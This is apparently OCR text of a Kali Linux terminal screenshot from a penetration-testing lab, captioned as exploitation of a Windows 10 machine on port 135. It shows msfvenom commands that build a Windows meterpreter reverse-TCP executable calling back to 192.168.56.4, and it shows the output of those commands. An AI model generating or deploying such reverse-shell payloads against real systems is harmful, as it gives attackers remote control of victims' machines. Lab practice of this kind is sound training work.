 Exploitation Of Windows10 (1P- 192.168.56.11): Port 135- Generating
Payload
1 2 3 4
(genmon)XXX 12:30
File Edit View
Kali Linux
Kali Linux
faithkali@kali: ~/Desktop
Session Actions Edit View Help
faithkali@kali: ~/Desktop faithkali@kali: ~/Desktop
(faithkali㉿kali)-[~]
$ ls
api-keys.yaml.backup Pictures Public
banner_grabber.sh portal.globemedia.news.json 'resources.globemedia.news graph export.png'
check_domains.sh 'portal.globemedia.news (maltego graph).png' 'resources.globemedia.news rreport from mmaltego.pdf'
Desktop portal.globemedia.news-subddommains.csv shodan-env
Documents portal.globemedia.news-subdomains Templates
Downloads portal.globemedia.news-subdomains.txt theHarvester
Music portal.globemedia.news.xml Videos
(faithkali㉿kali)-[~]
$ cd Desktop
(faithkali㉿kali)-[~/Desktop]
$ ls
deltaF_report.xml reverse_tcp445.exe TechNovaProject1_report.xml Technova_report.xml
Payload135 reverse_tcp445.exe.zip TechNovaProject2all_report.xml
Payloads reverse_tcp445.exe.zip.zip TechNovaProject2_reprt.xml
(faithkali㉿kali)-[~/Desktop]
$ msfvenom -a x64 --platform windows -p windows/meterpreter/reverse_tcp lhost=192.168.56.4 lport=135 -f exe -o reverse_tcp
135.exe
Error: The selected arch is incompatible with the payload
(faithkali㉿kali)-[~/Desktop]
$ msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.56.4 LPORT=135 -f exe -o reverse_tcp
135.exe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: reverse_tcp135.exe
(faithkali㉿kali)-[~/Desktop]
$